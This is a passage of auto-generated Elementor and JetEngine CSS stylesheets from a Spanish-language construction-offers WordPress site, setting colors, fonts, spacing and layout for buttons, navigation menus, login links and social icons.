);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-314 .elementor-element.elementor-element-b6abf88 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-icon i{color:#00C980;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-icon svg{fill:#00C980;transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-b6abf88{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-item > a{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0px;}.elementor-314 .elementor-element.elementor-element-b6abf88 .elementor-icon-list-text{color:#858B94;transition:color 0.3s;}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-button:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-button.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__instance{background-color:var( --e-global-color-5c32805 );border-radius:10px 10px 10px 10px;}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__instance:hover{background-color:var( --e-global-color-2c38dab );}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__plane-normal{background-color:var( --e-global-color-5c32805 );}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__plane-hover{background-color:var( --e-global-color-2c38dab );}.elementor-314 .elementor-element.elementor-element-154a166{width:var( --container-widget-width, 38% );max-width:38%;--container-widget-width:38%;--container-widget-flex-grow:0;align-self:center;}.elementor-314 .elementor-element.elementor-element-154a166 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__container{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__state-normal .jet-button__label{text-align:left;}.elementor-314 .elementor-element.elementor-element-154a166 .jet-button__state-hover .jet-button__label{text-align:left;}.elementor-314 .elementor-element.elementor-element-154a166  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:600;}.elementor-314 .elementor-element.elementor-element-154a166  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:600;}.elementor-314 .elementor-element.elementor-element-e8b000c .jet-listing-dynamic-link__link{background-color:#FFFFFF;align-self:center;font-weight:500;color:var( --e-global-color-14b2d1e6 );padding:20px 20px 20px 20px;border-radius:5px 5px 5px 5px;flex-direction:row;}.elementor-314 .elementor-element.elementor-element-e8b000c .jet-listing-dynamic-link__link:hover{background-color:#FFFFFF;color:var( --e-global-color-5c32805 );}.elementor-314 .elementor-element.elementor-element-e8b000c{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;align-self:center;}.elementor-314 .elementor-element.elementor-element-e8b000c .jet-listing-dynamic-link__icon{order:1;font-size:32px;}body:not(.rtl) .elementor-314 .elementor-element.elementor-element-e8b000c .jet-listing-dynamic-link__icon{margin-right:10px;}body.rtl .elementor-314 .elementor-element.elementor-element-e8b000c .jet-listing-dynamic-link__icon{margin-left:10px;}.elementor-314 .elementor-element.elementor-element-0b5fed7{box-shadow:0px 3px 10px 0px rgba(45, 58, 83, 0.07);}.elementor-314 .elementor-element.elementor-element-0b5fed7:hover{box-shadow:0px 12px 20px 0px rgba(44.999999999999986, 58.00000000000002, 82.99999999999999, 0.15);}.jet-listing-item.single-jet-engine.elementor-page-314 > .elementor{width:770px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-314 .elementor-element.elementor-element-38ef102 > .elementor-element-populated{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-314 .elementor-element.elementor-element-3d46a95{width:37.4%;}.elementor-314 .elementor-element.elementor-element-38ef102{width:62.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-314 .elementor-element.elementor-element-3d46a95{width:100%;}.elementor-314 .elementor-element.elementor-element-38ef102{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://construoferta.co/wp-content/uploads/elementor/css/post-1063.css?ver=1768272202
body_size: 2172
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-section.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1063 .elementor-element.elementor-element-ae51d84:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-ae51d84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fbcb1c7 );}.elementor-1063 .elementor-element.elementor-element-ae51d84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1063 .elementor-element.elementor-element-ae51d84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-column.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-heading.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1063 .elementor-element.elementor-element-a779541 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-2fafd104 );}.elementor-widget-social-icons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-social-icons:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-social-icons.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1063 .elementor-element.elementor-element-176db90{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1063 .elementor-element.elementor-element-176db90 .elementor-widget-container{text-align:center;}.elementor-1063 .elementor-element.elementor-element-176db90 .elementor-social-icon{background-color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-176db90 .elementor-social-icon i{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-176db90 .elementor-social-icon svg{fill:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-360097b{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-bd793c6 );}.elementor-widget-jet-logo.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-logo .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-logo .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-logo:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-logo.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-logo .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-logo .jet-logo__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1063 .elementor-element.elementor-element-5b304a5{width:auto;max-width:auto;}.elementor-1063 .elementor-element.elementor-element-5b304a5 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-1063 .elementor-element.elementor-element-5b304a5 .jet-logo{justify-content:flex-end;}.elementor-widget-jet-nav-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-nav-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-nav-menu:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-nav-menu.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-e008d7c{width:auto;max-width:auto;}body:not(.rtl) .elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item-link-top{color:var( --e-global-color-215e1b76 );}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item-link-top .jet-nav-arrow{color:#FFFFFF;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item-link-top .jet-nav-link-text{font-size:14px;font-weight:700;line-height:1.25em;letter-spacing:0px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item:hover > .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item.current-menu-item .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav__sub{background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);padding:20px 20px 20px 20px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--horizontal .jet-nav-depth-0{margin-top:20px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:20px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:20px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item-link-sub .jet-nav-link-text{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.25em;letter-spacing:0px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item-link-sub{color:#858B94;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item:hover > .menu-item-link-sub{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-e008d7c .menu-item.current-menu-item > .menu-item-link-sub{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav__mobile-trigger{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-mobile-menu-active .jet-nav{background-color:var( --e-global-color-fbcb1c7 );padding:20px 20px 20px 20px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-mobile-menu-active.jet-mobile-menu-active .jet-nav{box-shadow:0px 0px 0px 1px #1A3260;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav__mobile-close-btn{color:var( --e-global-color-5c32805 );}.elementor-widget-jet-auth-links.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-auth-links .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-auth-links .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-auth-links:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-auth-links.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-auth-links .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-auth-links .jet-auth-links__login .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__login .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__logout .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__logout .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__register .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__register .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__registered .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__registered .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1063 .elementor-element.elementor-element-4df2997{width:auto;max-width:auto;}.elementor-1063 .elementor-element.elementor-element-4df2997 > .elementor-widget-container{margin:12px 0px 12px 0px;}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links{justify-content:flex-start;}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__login .jet-auth-links__item{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;color:var( --e-global-color-215e1b76 );}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__login .jet-auth-links__item:hover{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__logout .jet-auth-links__item{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;color:var( --e-global-color-215e1b76 );}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__logout .jet-auth-links__item:hover{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__register .jet-auth-links__item{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;color:var( --e-global-color-215e1b76 );}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__register .jet-auth-links__item:hover{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__register .jet-auth-links__prefix{color:#687692;font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;}.elementor-1063 .elementor-element.elementor-element-4df2997 .jet-auth-links__registered .jet-auth-links__item{color:var( --e-global-color-5c32805 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-button:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-button.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1063 .elementor-element.elementor-element-a72eadf .elementor-button{background-color:var( --e-global-color-5c32805 );font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.7em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1063 .elementor-element.elementor-element-a72eadf .elementor-button:hover, .elementor-1063 .elementor-element.elementor-element-a72eadf .elementor-button:focus{background-color:#FFCC00;color:#011B4E;}.elementor-1063 .elementor-element.elementor-element-a72eadf{width:auto;max-width:auto;}.elementor-1063 .elementor-element.elementor-element-a72eadf > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-1063 .elementor-element.elementor-element-a72eadf .elementor-button:hover svg, .elementor-1063 .elementor-element.elementor-element-a72eadf .elementor-button:focus svg{fill:#011B4E;}.elementor-1063 .elementor-element.elementor-element-d5aa239:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-d5aa239 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fbcb1c7 );}.elementor-1063 .elementor-element.elementor-element-d5aa239{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1063 .elementor-element.elementor-element-d5aa239 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-e53fb9e{width:var( --container-widget-width, 143.571% );max-width:143.571%;--container-widget-width:143.571%;--container-widget-flex-grow:0;}.elementor-1063 .elementor-element.elementor-element-e53fb9e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-2fafd104 );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-button:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-jet-button.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__instance:hover{background-color:var( --e-global-color-accent );}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__plane-hover{background-color:var( --e-global-color-accent );}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__instance{width:135px;height:24px;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__state-normal{justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__state-hover{justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__instance--icon-top .jet-button__state-normal{align-items:center;justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__instance--icon-top .jet-button__state-hover{align-items:center;justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:center;justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:center;justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__container{justify-content:center;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__state-normal .jet-button__label{text-align:left;}.elementor-1063 .elementor-element.elementor-element-f32506b .jet-button__state-hover .jet-button__label{text-align:left;color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-f32506b  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;}.elementor-1063 .elementor-element.elementor-element-f32506b  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;}.elementor-1063 .elementor-element.elementor-element-1fe2735{width:auto;max-width:auto;}.elementor-1063 .elementor-element.elementor-element-1fe2735 > .elementor-widget-container{margin:12px 0px 12px 0px;}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links{justify-content:flex-start;}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__login .jet-auth-links__item{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__login .jet-auth-links__item:hover{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__logout .jet-auth-links__item{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__logout .jet-auth-links__item:hover{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__register .jet-auth-links__item{font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__register .jet-auth-links__item:hover{color:#00C981;}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__register .jet-auth-links__prefix{color:#687692;font-family:"Noto Sans JP", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:1.25em;letter-spacing:0px;}.elementor-1063 .elementor-element.elementor-element-1fe2735 .jet-auth-links__registered .jet-auth-links__item{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-9202e04{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1063 .elementor-element.elementor-element-9202e04 .elementor-widget-container{text-align:center;}.elementor-1063 .elementor-element.elementor-element-9202e04 .elementor-social-icon{background-color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-9202e04 .elementor-social-icon i{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-9202e04 .elementor-social-icon svg{fill:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-d9b82fa > .elementor-element-populated{text-align:right;}.elementor-1063 .elementor-element.elementor-element-85c9de5{width:auto;max-width:auto;}.elementor-1063 .elementor-element.elementor-element-85c9de5 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-1063 .elementor-element.elementor-element-85c9de5 .jet-logo{justify-content:flex-start;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-295b31b 